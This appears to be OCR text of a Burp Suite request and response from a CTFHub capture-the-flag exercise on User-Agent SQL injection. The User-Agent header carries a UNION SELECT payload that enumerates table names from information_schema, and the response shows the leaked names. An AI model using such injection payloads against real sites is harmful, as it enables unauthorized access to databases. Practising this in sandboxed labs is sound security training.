 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-f58839c7a9db9b3b.sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: -1 UNION SELECT 1,group_concat(table_name) FROM
information_schema.tables WHERE table_schema=database()
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
UA注入
输入点在User-Agent，试试吧
select * from news where id=-1 UNION SELECT
1,group_concat(table_name) FROM information_schema.tables WHERE
table_schema=database()
ID: 1
Data: zvzzmtgoyl,news